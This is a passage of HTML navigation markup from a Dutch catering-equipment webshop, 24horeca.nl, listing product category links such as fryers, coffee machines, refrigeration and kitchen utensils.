            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-600/#collection" title="Bartscher Serie 600">Bartscher Serie 600</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-650/#collection" title="Bartscher Serie 650">Bartscher Serie 650</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-700/#collection" title="Bartscher Serie 700">Bartscher Serie 700</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bartscher-apparatuur-series/bartscher-serie-900/#collection" title="Bartscher Serie 900">Bartscher Serie 900</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/#collection" title="Bain-Marie">Bain-Marie
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-apparaten/#collection" title="Bain-Marie apparaten">Bain-Marie apparaten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-inbouw/#collection" title="Bain-Marie inbouw">Bain-Marie inbouw</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/bain-marie/bain-marie-wagens/#collection" title="Bain-Marie Wagens">Bain-Marie Wagens</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/bakplaten/#collection" title="Bakplaten">Bakplaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/bestekpoleermachine/#collection" title="Bestekpoleermachine ">Bestekpoleermachine 
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/blenders/#collection" title="Blenders">Blenders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/bordenwarmkasten/#collection" title="Bordenwarmkasten">Bordenwarmkasten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/buffetwagen-warm/#collection" title="Buffetwagen Warm">Buffetwagen Warm
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/chocolade-dispenser/#collection" title="Chocolade Dispenser">Chocolade Dispenser
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/combisteamers/#collection" title="Combisteamers">Combisteamers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/contactgrills-9222444/#collection" title="Contactgrills">Contactgrills
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/crepes-en-wafel-apparaten/#collection" title="Crepes en wafel apparaten">Crepes en wafel apparaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/deeguitrolmachines/#collection" title="Deeguitrolmachines">Deeguitrolmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/elektrisch-kooktoestel/#collection" title="Elektrisch Kooktoestel">Elektrisch Kooktoestel
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/elektrische-grill/#collection" title="Elektrische Grill">Elektrische Grill
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/#collection" title="Friteuses Horeca">Friteuses Horeca
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/gas-friteuses/#collection" title="Gas Friteuses">Gas Friteuses</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-tafelmodel/#collection" title="Horeca Friteuses Tafelmodel">Horeca Friteuses Tafelmodel</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-tafelmodel-met-aftapkraan/#collection" title="Horeca Friteuses Tafelmodel met aftapkraan">Horeca Friteuses Tafelmodel met aftapkraan</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuses-met-onderstel/#collection" title="Horeca Friteuses met onderstel">Horeca Friteuses met onderstel</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-vis-en-oliebollen-friteuses/#collection" title="Horeca Vis en Oliebollen Friteuses">Horeca Vis en Oliebollen Friteuses</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/friteuses-horeca/horeca-friteuse-accessoires/#collection" title="Horeca Friteuse Accessoires">Horeca Friteuse Accessoires</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/gaskooktoestel/#collection" title="Gaskooktoestel">Gaskooktoestel
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/gastro-inox-700-line/#collection" title="Gastro-Inox 700 Line">Gastro-Inox 700 Line
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/#collection" title="Gastro-M Apparatuur Series">Gastro-M Apparatuur Series
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-600-snackline/#collection" title="Gastro-M 600 - Snackline">Gastro-M 600 - Snackline</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-650-snackline/#collection" title="Gastro-M 650 - Snackline">Gastro-M 650 - Snackline</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/gastro-m-apparatuur-series/gastro-m-700-snackline/#collection" title="Gastro-M 700 - Snackline">Gastro-M 700 - Snackline</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/gehaktmolens/#collection" title="Gehaktmolens">Gehaktmolens
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/groentesnijders/#collection" title="Groentesnijders">Groentesnijders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/gasfornuis-grootkeuken/#collection" title="Gasfornuis Grootkeuken ">Gasfornuis Grootkeuken 
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/heatpanels/#collection" title="Heatpanels">Heatpanels
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/heteluchtovens/#collection" title="Heteluchtovens">Heteluchtovens
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/hokker-industriebrander/#collection" title="Hokker - Industriebrander">Hokker - Industriebrander
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/hotdog-verwarmers/#collection" title="Hotdog Verwarmers">Hotdog Verwarmers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/inductiekookplaten/#collection" title="Inductiekookplaten">Inductiekookplaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/kaasrasp-machines/#collection" title="Kaasrasp Machines">Kaasrasp Machines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/kantelbare-braadpan/#collection" title="Kantelbare Braadpan">Kantelbare Braadpan
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/#collection" title="Keukenmachines">Keukenmachines
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/citruspersen/#collection" title="Citruspersen">Citruspersen</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/cutters/#collection" title="Cutters">Cutters</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/kitchenaid-accessoires/#collection" title="KitchenAid Accessoires">KitchenAid Accessoires</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/milkshakers/#collection" title="Milkshakers">Milkshakers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/mixer-foodprocessor/#collection" title="Mixer-Foodprocessor">Mixer-Foodprocessor</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/keukenmachines/sapcentrifuges/#collection" title="Sapcentrifuges">Sapcentrifuges</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/kitchenaid-keukenmachines/#collection" title="KitchenAid Keukenmachines">KitchenAid Keukenmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/#collection" title="Koffieapparatuur">Koffieapparatuur
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/espressomachines/#collection" title="Espressomachines">Espressomachines</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/filter-koffiezetapparaat/#collection" title="Filter koffiezetapparaat">Filter koffiezetapparaat</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/koffie-benodigdheden/#collection" title="Koffie Benodigdheden">Koffie Benodigdheden</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/koffiemolens/#collection" title="Koffiemolens">Koffiemolens</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/nivona-espressomachines/#collection" title="Nivona Espressomachines">Nivona Espressomachines</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/koffieapparatuur/warmhoudplaten/#collection" title="Warmhoudplaten">Warmhoudplaten</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/kookketel/#collection" title="Kookketel">Kookketel
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/lavasteengrill/#collection" title="Lavasteengrill">Lavasteengrill
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/magnetrons/#collection" title="Magnetrons">Magnetrons
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/#collection" title="Modular Apparatuur Series">Modular Apparatuur Series
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/fun-600-compact-serie/#collection" title="Fun 600 Compact Serie">Fun 600 Compact Serie</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/modular-650-serie/#collection" title="Modular 650 Serie">Modular 650 Serie</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/modular-apparatuur-series/modular-700-serie/#collection" title="Modular 700 Serie">Modular 700 Serie</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/oven-accessoires/#collection" title="Oven Accessoires">Oven Accessoires
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/pastakokers/#collection" title="Pastakokers">Pastakokers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/pastamachine/#collection" title="Pastamachine">Pastamachine
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/percolators/#collection" title="Percolators">Percolators
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/pizzaovens/#collection" title="Pizzaovens">Pizzaovens
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/pizzawerkbank/#collection" title="Pizzawerkbank">Pizzawerkbank
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/planeetmenger-en-mixers/#collection" title="Planeetmenger en mixers">Planeetmenger en mixers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/poffertjes-bakplaten/#collection" title="Poffertjes bakplaten">Poffertjes bakplaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/rijstkokers/#collection" title="Rijstkokers">Rijstkokers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/salamanders/#collection" title="Salamanders">Salamanders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/sausdispensers/#collection" title="Sausdispensers">Sausdispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/sinmag-bakkerijmachines/#collection" title="SINMAG Bakkerijmachines">SINMAG Bakkerijmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/snijmachines/#collection" title="Snijmachines">Snijmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/soepketels-elektrisch/#collection" title="Soepketels elektrisch">Soepketels elektrisch
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/sous-vide/#collection" title="Sous-Vide">Sous-Vide
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/spiraal-deegkneedmachine/#collection" title="Spiraal Deegkneedmachine ">Spiraal Deegkneedmachine 
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/staafmixers/#collection" title="Staafmixers">Staafmixers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/terrasverwarmers/#collection" title="Terrasverwarmers">Terrasverwarmers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/#collection" title="Toast &amp; Tosti apparatuur">Toast &amp; Tosti apparatuur
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/toaster-broodrooster/#collection" title="Toaster-Broodrooster">Toaster-Broodrooster</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-grill-frontlader/#collection" title="Tosti Grill Frontlader">Tosti Grill Frontlader</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-apparaten/#collection" title="Tosti Apparaten">Tosti Apparaten</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/toast-tosti-apparatuur/tosti-toast-accessoires/#collection" title="Tosti Toast Accessoires">Tosti Toast Accessoires</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/#collection" title="Vaatwassers Horeca ">Vaatwassers Horeca 
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/doorschuifvaatwassers/#collection" title="Doorschuifvaatwassers">Doorschuifvaatwassers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/glazenspoelmachines/#collection" title="Glazenspoelmachines">Glazenspoelmachines</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/vaatwassers-horeca/#collection" title="Vaatwassers Horeca ">Vaatwassers Horeca </a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/horeca-apparatuur/vaatwassers-horeca/vaatwasmachine-accessoires/#collection" title="Vaatwasmachine Accessoires">Vaatwasmachine Accessoires</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/unox-combisteamers/#collection" title="UNOX Combisteamers">UNOX Combisteamers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/unox-accessoires/#collection" title="UNOX Accessoires">UNOX Accessoires
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/vacumeermachines/#collection" title="Vacumeermachines">Vacumeermachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/voedseldrogers/#collection" title="Voedseldrogers">Voedseldrogers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/warmhoudkasten/#collection" title="Warmhoudkasten">Warmhoudkasten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/warmhoudlampen/#collection" title="Warmhoudlampen">Warmhoudlampen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/warmhoudplaten/#collection" title="Warmhoudplaten">Warmhoudplaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/warmhoudvitrines/#collection" title="Warmhoudvitrines">Warmhoudvitrines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/warme-dranken-dispensers/#collection" title="Warme Dranken Dispensers">Warme Dranken Dispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/weegschalen-horeca/#collection" title="Weegschalen Horeca">Weegschalen Horeca
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/overige-horeca-apparaten/#collection" title="Overige Horeca Apparaten">Overige Horeca Apparaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/horeca-apparatuur/hendi-uniq/#collection" title="Hendi UNIQ">Hendi UNIQ
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/koelen-vriezen/#collection" title="Koelen &amp; Vriezen">Koelen &amp; Vriezen</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/barkoelingen/#collection" title="Barkoelingen">Barkoelingen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/blikkenkoeler/#collection" title="Blikkenkoeler">Blikkenkoeler
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/buffetwagen-koel/#collection" title="Buffetwagen Koel">Buffetwagen Koel
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/display-koelingen/#collection" title="Display Koelingen">Display Koelingen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/display-vrieskast/#collection" title="Display Vrieskast">Display Vrieskast
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/flessenkoelkast/#collection" title="Flessenkoelkast">Flessenkoelkast
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/gebaksvitrines/#collection" title="Gebaksvitrines">Gebaksvitrines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelkast-horeca/#collection" title="Koelkast Horeca">Koelkast Horeca
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/hoshizaki/#collection" title="Hoshizaki ">Hoshizaki 
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/koelen-vriezen/hoshizaki/hoshizaki-ijsblokjesmachine/#collection" title="Hoshizaki IJsblokjesmachine">Hoshizaki IJsblokjesmachine</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/ijsblokjesmachines/#collection" title="IJsblokjesmachines">IJsblokjesmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/ijsmachines/#collection" title="IJsmachines">IJsmachines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/ijs-teppanyaki/#collection" title="IJs Teppanyaki">IJs Teppanyaki
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/ijsvitrines/#collection" title="IJsvitrines">IJsvitrines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelcel-compleet/#collection" title="Koelcel Compleet">Koelcel Compleet
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelen-vriezen-accessoires/#collection" title="Koelen &amp; Vriezen Accessoires">Koelen &amp; Vriezen Accessoires
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelkist/#collection" title="Koelkist">Koelkist
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelwerkbanken/#collection" title="Koelwerkbanken">Koelwerkbanken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koelvitrines/#collection" title="Koelvitrines">Koelvitrines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/koude-drankdispensers/#collection" title="Koude Drankdispensers">Koude Drankdispensers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/minibar-koelkast/#collection" title="Minibar koelkast">Minibar koelkast
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/opzetkoelvitrines/#collection" title="Opzetkoelvitrines">Opzetkoelvitrines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/saladettes/#collection" title="Saladettes">Saladettes
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/scherfijsmachine/#collection" title="Scherfijsmachine">Scherfijsmachine
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/slush-machines/#collection" title="Slush Machines">Slush Machines
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/snelkoelers/#collection" title="Snelkoelers">Snelkoelers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/supermarkt-koelers-vriezers/#collection" title="Supermarkt koelers/vriezers">Supermarkt koelers/vriezers
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/vrieskast-horeca/#collection" title="Vrieskast Horeca">Vrieskast Horeca
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/vrieskisten/#collection" title="Vrieskisten">Vrieskisten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/vrieswerkbanken/#collection" title="Vrieswerkbanken">Vrieswerkbanken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/koelen-vriezen/wijnklimaatkasten/#collection" title="Wijnklimaatkasten">Wijnklimaatkasten
              
            </a>                      </li>
                  </ul>
                
        
      </li>
                        <li class="item">
        <a class="itemLink " href="https://www.24horeca.nl/keukenartikelen/#collection" title="Keukenartikelen">Keukenartikelen</a><i class="fa fa-angle-down plus" aria-hidden="true"></i>        
        
                <ul class="subnav">
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/afvalbakken/#collection" title="Afvalbakken">Afvalbakken
              
            </a><i class="fa fa-angle-down subplus" aria-hidden="true"></i>                         <ul class="subsubnav">
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/afvalbakken/afvalbakken-en-afvalcontainers/#collection" title="Afvalbakken en afvalcontainers">Afvalbakken en afvalcontainers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/afvalbakken/pedaalemmers/#collection" title="Pedaalemmers">Pedaalemmers</a>               
</li>
                            <li class="subitem">
                <a class="subitemLink" href="https://www.24horeca.nl/keukenartikelen/afvalbakken/vlamdovende-papierbakken/#collection" title="Vlamdovende papierbakken">Vlamdovende papierbakken</a>               
</li>
                          </ul>
                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/bakbenodigdheden/#collection" title="Bakbenodigdheden">Bakbenodigdheden
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/bakplaten/#collection" title="Bakplaten">Bakplaten
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/beslagkommen/#collection" title="Beslagkommen">Beslagkommen
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/blikopeners/#collection" title="Blikopeners">Blikopeners
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/bonnenhouders/#collection" title="Bonnenhouders">Bonnenhouders
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/bordenrekken/#collection" title="Bordenrekken">Bordenrekken
              
            </a>                      </li>
                    <li class="subitem">
            <a class="subitemLink " href="https://www.24horeca.nl/keukenartikelen/braadpannen/#collection" title="Braadpannen">Braadpannen
              
            </a>                      </li>
                    <li class="subitem">
